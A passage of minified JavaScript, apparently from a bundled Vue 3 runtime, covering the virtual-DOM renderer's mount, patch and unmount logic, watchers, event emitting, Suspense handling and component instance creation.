L,P;const{props:z,shapeFlag:D,transition:G,dirs:X}=h;if(L=h.el=i(h.type,A,z&&z.is,z),D&8?c(L,h.children):D&16&&U(h.children,L,null,x,R,ns(h,A),N,$),X&&ot(h,null,x,"created"),I(L,h,h.scopeId,N,x),z){for(const ae in z)ae!=="value"&&!on(ae)&&o(L,ae,null,z[ae],A,x);"value"in z&&o(L,"value",null,z.value,A),(P=z.onVnodeBeforeMount)&&Ie(P,x,h)}X&&ot(h,null,x,"beforeMount");const ee=ia(R,G);ee&&G.beforeEnter(L),r(L,m,b),((P=z&&z.onVnodeMounted)||ee||X)&&Ee(()=>{P&&Ie(P,x,h),ee&&G.enter(L),X&&ot(h,null,x,"mounted")},R)},I=(h,m,b,x,R)=>{if(b&&p(h,b),x)for(let A=0;A<x.length;A++)p(h,x[A]);if(R){let A=R.subTree;if(m===A||br(A.type)&&(A.ssContent===m||A.ssFallback===m)){const N=R.vnode;I(h,N,N.scopeId,N.slotScopeIds,R.parent)}}},U=(h,m,b,x,R,A,N,$,L=0)=>{for(let P=L;P<h.length;P++){const z=h[P]=$?St(h[P]):Fe(h[P]);v(null,z,m,b,x,R,A,N,$)}},H=(h,m,b,x,R,A,N)=>{const $=m.el=h.el;let{patchFlag:L,dynamicChildren:P,dirs:z}=m;L|=h.patchFlag&16;const D=h.props||le,G=m.props||le;let X;if(b&&$t(b,!1),(X=G.onVnodeBeforeUpdate)&&Ie(X,b,m,h),z&&ot(m,h,b,"beforeUpdate"),b&&$t(b,!0),(D.innerHTML&&G.innerHTML==null||D.textContent&&G.textContent==null)&&c($,""),P?M(h.dynamicChildren,P,$,b,x,ns(m,R),A):N||V(h,m,$,null,b,x,ns(m,R),A,!1),L>0){if(L&16)W($,D,G,b,R);else if(L&2&&D.class!==G.class&&o($,"class",null,G.class,R),L&4&&o($,"style",D.style,G.style,R),L&8){const ee=m.dynamicProps;for(let ae=0;ae<ee.length;ae++){const se=ee[ae],$e=D[se],Se=G[se];(Se!==$e||se==="value")&&o($,se,$e,Se,R,b)}}L&1&&h.children!==m.children&&c($,m.children)}else!N&&P==null&&W($,D,G,b,R);((X=G.onVnodeUpdated)||z)&&Ee(()=>{X&&Ie(X,b,m,h),z&&ot(m,h,b,"updated")},x)},M=(h,m,b,x,R,A,N)=>{for(let $=0;$<m.length;$++){const L=h[$],P=m[$],z=L.el&&(L.type===Re||!Xe(L,P)||L.shapeFlag&70)?u(L.el):b;v(L,P,z,null,x,R,A,N,!0)}},W=(h,m,b,x,R)=>{if(m!==b){if(m!==le)for(const A in m)!on(A)&&!(A in b)&&o(h,A,m[A],null,R,x);for(const A in b){if(on(A))continue;const N=b[A],$=m[A];N!==$&&A!=="value"&&o(h,A,$,N,R,x)}"value"in b&&o(h,"value",m.value,b.value,R)}},O=(h,m,b,x,R,A,N,$,L)=>{const P=m.el=h?h.el:l(""),z=m.anchor=h?h.anchor:l("");let{patchFlag:D,dynamicChildren:G,slotScopeIds:X}=m;X&&($=$?$.concat(X):X),h==null?(r(P,b,x),r(z,b,x),U(m.children||[],b,z,R,A,N,$,L)):D>0&&D&64&&G&&h.dynamicChildren?(M(h.dynamicChildren,G,b,R,A,N,$),(m.key!=null||R&&m===R.subTree)&&la(h,m,!0)):V(h,m,b,z,R,A,N,$,L)},q=(h,m,b,x,R,A,N,$,L)=>{m.slotScopeIds=$,h==null?m.shapeFlag&512?R.ctx.activate(m,b,x,N,L):Z(m,b,x,R,A,N,L):ie(h,m,L)},Z=(h,m,b,x,R,A,N)=>{const $=h.component=Rf(h,x,R);if(qn(h)&&($.ctx.renderer=K),Sf($,!1,N),$.asyncDep){if(R&&R.registerDep($,B,N),!h.el){const L=$.subTree=pe(ye);T(null,L,m,b)}}else B($,h,m,b,R,A,N)},ie=(h,m,b)=>{const x=m.component=h.component;if(hf(h,m,b))if(x.asyncDep&&!x.asyncResolved){Y(x,m,b);return}else x.next=m,x.update();else m.el=h.el,x.vnode=m},B=(h,m,b,x,R,A,N)=>{const $=()=>{if(h.isMounted){let{next:D,bu:G,u:X,parent:ee,vnode:ae}=h;{const Ne=aa(h);if(Ne){D&&(D.el=ae.el,Y(h,D,N)),Ne.asyncDep.then(()=>{h.isUnmounted||$()});return}}let se=D,$e;$t(h,!1),D?(D.el=ae.el,Y(h,D,N)):D=ae,G&&Sn(G),($e=D.props&&D.props.onVnodeBeforeUpdate)&&Ie($e,ee,D,ae),$t(h,!0);const Se=rs(h),ze=h.subTree;h.subTree=Se,v(ze,Se,u(ze.el),S(ze),h,R,A),D.el=Se.el,se===null&&mo(h,Se.el),X&&Ee(X,R),($e=D.props&&D.props.onVnodeUpdated)&&Ee(()=>Ie($e,ee,D,ae),R)}else{let D;const{el:G,props:X}=m,{bm:ee,m:ae,parent:se,root:$e,type:Se}=h,ze=Pt(m);if($t(h,!1),ee&&Sn(ee),!ze&&(D=X&&X.onVnodeBeforeMount)&&Ie(D,se,m),$t(h,!0),G&&de){const Ne=()=>{h.subTree=rs(h),de(G,h.subTree,h,R,null)};ze&&Se.__asyncHydrate?Se.__asyncHydrate(G,h,Ne):Ne()}else{$e.ce&&$e.ce._injectChildStyle(Se);const Ne=h.subTree=rs(h);v(null,Ne,b,x,h,R,A),m.el=Ne.el}if(ae&&Ee(ae,R),!ze&&(D=X&&X.onVnodeMounted)){const Ne=m;Ee(()=>Ie(D,se,Ne),R)}(m.shapeFlag&256||se&&Pt(se.vnode)&&se.vnode.shapeFlag&256)&&h.a&&Ee(h.a,R),h.isMounted=!0,m=b=x=null}};h.scope.on();const L=h.effect=new ul($);h.scope.off();const P=h.update=L.run.bind(L),z=h.job=L.runIfDirty.bind(L);z.i=h,z.id=h.uid,L.scheduler=()=>co(z),$t(h,!0),P()},Y=(h,m,b)=>{m.component=h;const x=h.vnode.props;h.vnode=m,h.next=null,zu(h,m.props,x,b),Zu(h,m.children,b),Mt(),$o(h),It()},V=(h,m,b,x,R,A,N,$,L=!1)=>{const P=h&&h.children,z=h?h.shapeFlag:0,D=m.children,{patchFlag:G,shapeFlag:X}=m;if(G>0){if(G&128){bt(P,D,b,x,R,A,N,$,L);return}else if(G&256){me(P,D,b,x,R,A,N,$,L);return}}X&8?(z&16&&Be(P,R,A),D!==P&&c(b,D)):z&16?X&16?bt(P,D,b,x,R,A,N,$,L):Be(P,R,A,!0):(z&8&&c(b,""),X&16&&U(D,b,x,R,A,N,$,L))},me=(h,m,b,x,R,A,N,$,L)=>{h=h||rn,m=m||rn;const P=h.length,z=m.length,D=Math.min(P,z);let G;for(G=0;G<D;G++){const X=m[G]=L?St(m[G]):Fe(m[G]);v(h[G],X,b,null,R,A,N,$,L)}P>z?Be(h,R,A,!0,!1,D):U(m,b,x,R,A,N,$,L,D)},bt=(h,m,b,x,R,A,N,$,L)=>{let P=0;const z=m.length;let D=h.length-1,G=z-1;for(;P<=D&&P<=G;){const X=h[P],ee=m[P]=L?St(m[P]):Fe(m[P]);if(Xe(X,ee))v(X,ee,b,null,R,A,N,$,L);else break;P++}for(;P<=D&&P<=G;){const X=h[D],ee=m[G]=L?St(m[G]):Fe(m[G]);if(Xe(X,ee))v(X,ee,b,null,R,A,N,$,L);else break;D--,G--}if(P>D){if(P<=G){const X=G+1,ee=X<z?m[X].el:x;for(;P<=G;)v(null,m[P]=L?St(m[P]):Fe(m[P]),b,ee,R,A,N,$,L),P++}}else if(P>G)for(;P<=D;)Me(h[P],R,A,!0),P++;else{const X=P,ee=P,ae=new Map;for(P=ee;P<=G;P++){const je=m[P]=L?St(m[P]):Fe(m[P]);je.key!=null&&ae.set(je.key,P)}let se,$e=0;const Se=G-ee+1;let ze=!1,Ne=0;const _n=new Array(Se);for(P=0;P<Se;P++)_n[P]=0;for(P=X;P<=D;P++){const je=h[P];if($e>=Se){Me(je,R,A,!0);continue}let rt;if(je.key!=null)rt=ae.get(je.key);else for(se=ee;se<=G;se++)if(_n[se-ee]===0&&Xe(je,m[se])){rt=se;break}rt===void 0?Me(je,R,A,!0):(_n[rt-ee]=P+1,rt>=Ne?Ne=rt:ze=!0,v(je,m[rt],b,null,R,A,N,$,L),$e++)}const Oo=ze?nf(_n):rn;for(se=Oo.length-1,P=Se-1;P>=0;P--){const je=ee+P,rt=m[je],Mo=je+1<z?m[je+1].el:x;_n[P]===0?v(null,rt,b,Mo,R,A,N,$,L):ze&&(se<0||P!==Oo[se]?nt(rt,b,Mo,2):se--)}}},nt=(h,m,b,x,R=null)=>{const{el:A,type:N,transition:$,children:L,shapeFlag:P}=h;if(P&6){nt(h.component.subTree,m,b,x);return}if(P&128){h.suspense.move(m,b,x);return}if(P&64){N.move(h,m,b,K);return}if(N===Re){r(A,m,b);for(let D=0;D<L.length;D++)nt(L[D],m,b,x);r(h.anchor,m,b);return}if(N===An){g(h,m,b);return}if(x!==2&&P&1&&$)if(x===0)$.beforeEnter(A),r(A,m,b),Ee(()=>$.enter(A),R);else{const{leave:D,delayLeave:G,afterLeave:X}=$,ee=()=>r(A,m,b),ae=()=>{D(A,()=>{ee(),X&&X()})};G?G(A,ee,ae):ae()}else r(A,m,b)},Me=(h,m,b,x=!1,R=!1)=>{const{type:A,props:N,ref:$,children:L,dynamicChildren:P,shapeFlag:z,patchFlag:D,dirs:G,cacheIndex:X}=h;if(D===-2&&(R=!1),$!=null&&mr($,null,b,h,!0),X!=null&&(m.renderCache[X]=void 0),z&256){m.ctx.deactivate(h);return}const ee=z&1&&G,ae=!Pt(h);let se;if(ae&&(se=N&&N.onVnodeBeforeUnmount)&&Ie(se,m,h),z&6)zn(h.component,b,x);else{if(z&128){h.suspense.unmount(b,x);return}ee&&ot(h,null,m,"beforeUnmount"),z&64?h.type.remove(h,m,b,K,x):P&&!P.hasOnce&&(A!==Re||D>0&&D&64)?Be(P,m,b,!1,!0):(A===Re&&D&384||!R&&z&16)&&Be(L,m,b),x&&zt(h)}(ae&&(se=N&&N.onVnodeUnmounted)||ee)&&Ee(()=>{se&&Ie(se,m,h),ee&&ot(h,null,m,"unmounted")},b)},zt=h=>{const{type:m,el:b,anchor:x,transition:R}=h;if(m===Re){Qt(b,x);return}if(m===An){y(h);return}const A=()=>{s(b),R&&!R.persisted&&R.afterLeave&&R.afterLeave()};if(h.shapeFlag&1&&R&&!R.persisted){const{leave:N,delayLeave:$}=R,L=()=>N(b,A);$?$(h.el,A,L):L()}else A()},Qt=(h,m)=>{let b;for(;h!==m;)b=d(h),s(h),h=b;s(m)},zn=(h,m,b)=>{const{bum:x,scope:R,job:A,subTree:N,um:$,m:L,a:P}=h;_r(L),_r(P),x&&Sn(x),R.stop(),A&&(A.flags|=8,Me(N,h,m,b)),$&&Ee($,m),Ee(()=>{h.isUnmounted=!0},m),m&&m.pendingBranch&&!m.isUnmounted&&h.asyncDep&&!h.asyncResolved&&h.suspenseId===m.pendingId&&(m.deps--,m.deps===0&&m.resolve())},Be=(h,m,b,x=!1,R=!1,A=0)=>{for(let N=A;N<h.length;N++)Me(h[N],m,b,x,R)},S=h=>{if(h.shapeFlag&6)return S(h.component.subTree);if(h.shapeFlag&128)return h.suspense.next();const m=d(h.anchor||h.el),b=m&&m[wu];return b?d(b):m};let F=!1;const j=(h,m,b)=>{h==null?m._vnode&&Me(m._vnode,null,null,!0):v(m._vnode||null,h,m,null,null,null,b),m._vnode=h,F||(F=!0,$o(),pr(),F=!1)},K={p:v,um:Me,m:nt,r:zt,mt:Z,mc:U,pc:V,pbc:M,n:S,o:e};let ne,de;return t&&([ne,de]=t(K)),{render:j,hydrate:ne,createApp:Gu(j,ne)}}function ns({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function $t({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function ia(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function la(e,t,n=!1){const r=e.children,s=t.children;if(J(r)&&J(s))for(let o=0;o<r.length;o++){const i=r[o];let l=s[o];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=s[o]=St(s[o]),l.el=i.el),!n&&l.patchFlag!==-2&&la(i,l)),l.type===Wt&&(l.el=i.el)}}function nf(e){const t=e.slice(),n=[0];let r,s,o,i,l;const a=e.length;for(r=0;r<a;r++){const f=e[r];if(f!==0){if(s=n[n.length-1],e[s]<f){t[r]=s,n.push(r);continue}for(o=0,i=n.length-1;o<i;)l=o+i>>1,e[n[l]]<f?o=l+1:i=l;f<e[n[o]]&&(o>0&&(t[r]=n[o-1]),n[o]=r)}}for(o=n.length,i=n[o-1];o-- >0;)n[o]=i,i=t[i];return n}function aa(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:aa(t)}function _r(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const rf=Symbol.for("v-scx"),sf=()=>Oe(rf);function Sm(e,t){return jr(e,null,t)}function of(e,t){return jr(e,null,{flush:"post"})}function an(e,t,n){return jr(e,t,n)}function jr(e,t,n=le){const{immediate:r,deep:s,flush:o,once:i}=n,l=we({},n),a=t&&r||!t&&o!=="post";let f;if(hn){if(o==="sync"){const p=sf();f=p.__watcherHandles||(p.__watcherHandles=[])}else if(!a){const p=()=>{};return p.stop=lt,p.resume=lt,p.pause=lt,p}}const c=_e;l.call=(p,_,v)=>Ze(p,c,_,v);let u=!1;o==="post"?l.scheduler=p=>{Ee(p,c&&c.suspense)}:o!=="sync"&&(u=!0,l.scheduler=(p,_)=>{_?p():co(p)}),l.augmentJob=p=>{t&&(p.flags|=4),u&&(p.flags|=2,c&&(p.id=c.uid,p.i=c))};const d=_u(e,t,l);return hn&&(f?f.push(d):a&&d()),d}function lf(e,t,n){const r=this.proxy,s=he(e)?e.includes(".")?ca(r,e):()=>r[e]:e.bind(r,r);let o;Q(t)?o=t:(o=t.handler,n=t);const i=Gn(this),l=jr(s,o.bind(r),n);return i(),l}function ca(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const af=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Ge(t)}Modifiers`]||e[`${Gt(t)}Modifiers`];function cf(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||le;let s=n;const o=t.startsWith("update:"),i=o&&af(r,t.slice(7));i&&(i.trim&&(s=n.map(c=>he(c)?c.trim():c)),i.number&&(s=n.map(Hc)));let l,a=r[l=Gr(t)]||r[l=Gr(Ge(t))];!a&&o&&(a=r[l=Gr(Gt(t))]),a&&Ze(a,e,6,s);const f=r[l+"Once"];if(f){if(!e.emitted)e.emitted={};else if(e.emitted[l])return;e.emitted[l]=!0,Ze(f,e,6,s)}}function ua(e,t,n=!1){const r=t.emitsCache,s=r.get(e);if(s!==void 0)return s;const o=e.emits;let i={},l=!1;if(!Q(e)){const a=f=>{const c=ua(f,t,!0);c&&(l=!0,we(i,c))};!n&&t.mixins.length&&t.mixins.forEach(a),e.extends&&a(e.extends),e.mixins&&e.mixins.forEach(a)}return!o&&!l?(fe(e)&&r.set(e,null),null):(J(o)?o.forEach(a=>i[a]=null):we(i,o),fe(e)&&r.set(e,i),i)}function Dr(e,t){return!e||!Vn(t)?!1:(t=t.slice(2).replace(/Once$/,""),re(e,t[0].toLowerCase()+t.slice(1))||re(e,Gt(t))||re(e,t))}function rs(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[o],slots:i,attrs:l,emit:a,render:f,renderCache:c,props:u,data:d,setupState:p,ctx:_,inheritAttrs:v}=e,k=gr(e);let T,E;try{if(n.shapeFlag&4){const y=s||r,w=y;T=Fe(f.call(w,y,c,u,p,d,_)),E=l}else{const y=t;T=Fe(y.length>1?y(u,{attrs:l,slots:i,emit:a}):y(u,null)),E=t.props?l:ff(l)}}catch(y){Pn.length=0,mn(y,e,1),T=pe(ye)}let g=T;if(E&&v!==!1){const y=Object.keys(E),{shapeFlag:w}=g;y.length&&w&7&&(o&&y.some(Zs)&&(E=df(E,o)),g=mt(g,E,!1,!0))}return n.dirs&&(g=mt(g,null,!1,!0),g.dirs=g.dirs?g.dirs.concat(n.dirs):n.dirs),n.transition&&fn(g,n.transition),T=g,gr(k),T}function uf(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(qt(s)){if(s.type!==ye||s.children==="v-if"){if(n)return;n=s}}else return}return n}const ff=e=>{let t;for(const n in e)(n==="class"||n==="style"||Vn(n))&&((t||(t={}))[n]=e[n]);return t},df=(e,t)=>{const n={};for(const r in e)(!Zs(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function hf(e,t,n){const{props:r,children:s,component:o}=e,{props:i,children:l,patchFlag:a}=t,f=o.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&a>=0){if(a&1024)return!0;if(a&16)return r?Go(r,i,f):!!i;if(a&8){const c=t.dynamicProps;for(let u=0;u<c.length;u++){const d=c[u];if(i[d]!==r[d]&&!Dr(f,d))return!0}}}else return(s||l)&&(!l||!l.$stable)?!0:r===i?!1:r?i?Go(r,i,f):!0:!!i;return!1}function Go(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const o=r[s];if(t[o]!==e[o]&&!Dr(n,o))return!0}return!1}function mo({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const br=e=>e.__isSuspense;let Ss=0;const pf={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,o,i,l,a,f){if(e==null)gf(t,n,r,s,o,i,l,a,f);else{if(o&&o.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}mf(e,t,n,r,s,i,l,a,f)}},hydrate:yf,normalize:_f},yo=pf;function Dn(e,t){const n=e.props&&e.props[t];Q(n)&&n()}function gf(e,t,n,r,s,o,i,l,a){const{p:f,o:{createElement:c}}=a,u=c("div"),d=e.suspense=fa(e,s,r,t,u,n,o,i,l,a);f(null,d.pendingBranch=e.ssContent,u,null,r,d,o,i),d.deps>0?(Dn(e,"onPending"),Dn(e,"onFallback"),f(null,e.ssFallback,t,n,r,null,o,i),cn(d,e.ssFallback)):d.resolve(!1,!0)}function mf(e,t,n,r,s,o,i,l,{p:a,um:f,o:{createElement:c}}){const u=t.suspense=e.suspense;u.vnode=t,t.el=e.el;const d=t.ssContent,p=t.ssFallback,{activeBranch:_,pendingBranch:v,isInFallback:k,isHydrating:T}=u;if(v)u.pendingBranch=d,Xe(d,v)?(a(v,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0?u.resolve():k&&(T||(a(_,p,n,r,s,null,o,i,l),cn(u,p)))):(u.pendingId=Ss++,T?(u.isHydrating=!1,u.activeBranch=v):f(v,s,u),u.deps=0,u.effects.length=0,u.hiddenContainer=c("div"),k?(a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0?u.resolve():(a(_,p,n,r,s,null,o,i,l),cn(u,p))):_&&Xe(d,_)?(a(_,d,n,r,s,u,o,i,l),u.resolve(!0)):(a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0&&u.resolve()));else if(_&&Xe(d,_))a(_,d,n,r,s,u,o,i,l),cn(u,d);else if(Dn(t,"onPending"),u.pendingBranch=d,d.shapeFlag&512?u.pendingId=d.component.suspenseId:u.pendingId=Ss++,a(null,d,u.hiddenContainer,null,s,u,o,i,l),u.deps<=0)u.resolve();else{const{timeout:E,pendingId:g}=u;E>0?setTimeout(()=>{u.pendingId===g&&u.fallback(p)},E):E===0&&u.fallback(p)}}function fa(e,t,n,r,s,o,i,l,a,f,c=!1){const{p:u,m:d,um:p,n:_,o:{parentNode:v,remove:k}}=f;let T;const E=bf(e);E&&t&&t.pendingBranch&&(T=t.pendingId,t.deps++);const g=e.props?sl(e.props.timeout):void 0,y=o,w={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:s,deps:0,pendingId:Ss++,timeout:typeof g=="number"?g:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(C=!1,I=!1){const{vnode:U,activeBranch:H,pendingBranch:M,pendingId:W,effects:O,parentComponent:q,container:Z}=w;let ie=!1;w.isHydrating?w.isHydrating=!1:C||(ie=H&&M.transition&&M.transition.mode==="out-in",ie&&(H.transition.afterLeave=()=>{W===w.pendingId&&(d(M,Z,o===y?_(H):o,0),bs(O))}),H&&(v(H.el)===Z&&(o=_(H)),p(H,q,w,!0)),ie||d(M,Z,o,0)),cn(w,M),w.pendingBranch=null,w.isInFallback=!1;let B=w.parent,Y=!1;for(;B;){if(B.pendingBranch){B.effects.push(...O),Y=!0;break}B=B.parent}!Y&&!ie&&bs(O),w.effects=[],E&&t&&t.pendingBranch&&T===t.pendingId&&(t.deps--,t.deps===0&&!I&&t.resolve()),Dn(U,"onResolve")},fallback(C){if(!w.pendingBranch)return;const{vnode:I,activeBranch:U,parentComponent:H,container:M,namespace:W}=w;Dn(I,"onFallback");const O=_(U),q=()=>{w.isInFallback&&(u(null,C,M,O,H,null,W,l,a),cn(w,C))},Z=C.transition&&C.transition.mode==="out-in";Z&&(U.transition.afterLeave=q),w.isInFallback=!0,p(U,H,null,!0),Z||q()},move(C,I,U){w.activeBranch&&d(w.activeBranch,C,I,U),w.container=C},next(){return w.activeBranch&&_(w.activeBranch)},registerDep(C,I,U){const H=!!w.pendingBranch;H&&w.deps++;const M=C.vnode.el;C.asyncDep.catch(W=>{mn(W,C,0)}).then(W=>{if(C.isUnmounted||w.isUnmounted||w.pendingId!==C.suspenseId)return;C.asyncResolved=!0;const{vnode:O}=C;xs(C,W),M&&(O.el=M);const q=!M&&C.subTree.el;I(C,O,v(M||C.subTree.el),M?null:_(C.subTree),w,i,U),q&&k(q),mo(C,O.el),H&&--w.deps===0&&w.resolve()})},unmount(C,I){w.isUnmounted=!0,w.activeBranch&&p(w.activeBranch,n,C,I),w.pendingBranch&&p(w.pendingBranch,n,C,I)}};return w}function yf(e,t,n,r,s,o,i,l,a){const f=t.suspense=fa(t,r,n,e.parentNode,document.createElement("div"),null,s,o,i,l,!0),c=a(e,f.pendingBranch=t.ssContent,n,f,o,i);return f.deps===0&&f.resolve(!1,!0),c}function _f(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Jo(r?n.default:n),e.ssFallback=r?Jo(n.fallback):pe(ye)}function Jo(e){let t;if(Q(e)){const n=dn&&e._c;n&&(e._d=!1,Ke()),e=e(),n&&(e._d=!0,t=He,ha())}return J(e)&&(e=uf(e)),e=Fe(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function da(e,t){t&&t.pendingBranch?J(e)?t.effects.push(...e):t.effects.push(e):bs(e)}function cn(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,mo(r,s))}function bf(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Re=Symbol.for("v-fgt"),Wt=Symbol.for("v-txt"),ye=Symbol.for("v-cmt"),An=Symbol.for("v-stc"),Pn=[];let He=null;function Ke(e=!1){Pn.push(He=e?null:[])}function ha(){Pn.pop(),He=Pn[Pn.length-1]||null}let dn=1;function zo(e){dn+=e,e<0&&He&&(He.hasOnce=!0)}function pa(e){return e.dynamicChildren=dn>0?He||rn:null,ha(),dn>0&&He&&He.push(e),e}function vf(e,t,n,r,s,o){return pa(ma(e,t,n,r,s,o,!0))}function it(e,t,n,r,s){return pa(pe(e,t,n,r,s,!0))}function qt(e){return e?e.__v_isVNode===!0:!1}function Xe(e,t){return e.type===t.type&&e.key===t.key}const ga=({key:e})=>e??null,ir=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?he(e)||ve(e)||Q(e)?{i:be,r:e,k:t,f:!!n}:e:null);function ma(e,t=null,n=null,r=0,s=null,o=e===Re?0:1,i=!1,l=!1){const a={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ga(t),ref:t&&ir(t),scopeId:Ol,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:o,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:be};return l?(_o(a,n),o&128&&e.normalize(a)):n&&(a.shapeFlag|=he(n)?8:16),dn>0&&!i&&He&&(a.patchFlag>0||o&6)&&a.patchFlag!==32&&He.push(a),a}const pe=wf;function wf(e,t=null,n=null,r=0,s=null,o=!1){if((!e||e===Vl)&&(e=ye),qt(e)){const l=mt(e,t,!0);return n&&_o(l,n),dn>0&&!o&&He&&(l.shapeFlag&6?He[He.indexOf(e)]=l:He.push(l)),l.patchFlag=-2,l}if(Af(e)&&(e=e.__vccOpts),t){t=ya(t);let{class:l,style:a}=t;l&&!he(l)&&(t.class=Hr(l)),fe(a)&&(ao(a)&&!J(a)&&(a=we({},a)),t.style=Ir(a))}const i=he(e)?1:br(e)?128:Ml(e)?64:fe(e)?4:Q(e)?2:0;return ma(e,t,n,r,s,i,o,!0)}function ya(e){return e?ao(e)||Yl(e)?we({},e):e:null}function mt(e,t,n=!1,r=!1){const{props:s,ref:o,patchFlag:i,children:l,transition:a}=e,f=t?ba(s||{},t):s,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:f,key:f&&ga(f),ref:t&&t.ref?n&&o?J(o)?o.concat(ir(t)):[o,ir(t)]:ir(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Re?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:a,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&mt(e.ssContent),ssFallback:e.ssFallback&&mt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return a&&r&&fn(c,a.clone(c)),c}function _a(e=" ",t=0){return pe(Wt,null,e,t)}function Cm(e="",t=!1){return t?(Ke(),it(ye,null,e)):pe(ye,null,e)}function Fe(e){return e==null||typeof e=="boolean"?pe(ye):J(e)?pe(Re,null,e.slice()):qt(e)?St(e):pe(Wt,null,String(e))}function St(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:mt(e)}function _o(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(J(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),_o(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!Yl(t)?t._ctx=be:s===3&&be&&(be.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else Q(t)?(t={default:t,_ctx:be},n=32):(t=String(t),r&64?(n=16,t=[_a(t)]):n=8);e.children=t,e.shapeFlag|=n}function ba(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=Hr([t.class,r.class]));else if(s==="style")t.style=Ir([t.style,r.style]);else if(Vn(s)){const o=t[s],i=r[s];i&&o!==i&&!(J(o)&&o.includes(i))&&(t[s]=o?[].concat(o,i):i)}else s!==""&&(t[s]=r[s])}return t}function Ie(e,t,n,r=null){Ze(e,t,7,[n,r])}const Ef=Jl();let Tf=0;function Rf(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Ef,o={uid:Tf++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new al(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ea(r,s),emitsOptions:ua(r,s),emit:null,emitted:null,propsDefaults:le,inheritAttrs:r.inheritAttrs,ctx:le,data:le,props:le,attrs:le,slots:le,refs:le,setupState:le,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return o.ctx={_:o},o.root=t?t.root:o,o.emit=cf.bind(null,o),e.ce&&e.ce(o),o}let _e=null;const Fr=()=>_e||be;let vr,Cs;{const e=Mr(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),o=>{s.length>1?s.forEach(i=>i(o)):s[0](o)}};vr=t("__VUE_INSTANCE_SETTERS__",n=>_e=n),Cs=t("__VUE_SSR_SETTERS__",n=>hn=n)}const Gn=e=>{const t=_e;return vr(e),e.scope.on(),()=>{e.scope.off(),vr(t)}},Qo=()=>{_e&&_e.scope.off(),vr(null)};function va(e){return e.vnode.shapeFlag&4}let hn=!1;function Sf(e,t=!1,n=!1){t&&Cs(t);const{props:r,children:s}=e.vnode,o=va(e);Ju(e,r,o,t),Yu(e,s,n);const i=o?Cf(e,t):void 0;return t&&Cs(!1),i}function Cf(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Fu);const{setup:r}=n;if(r){Mt();const 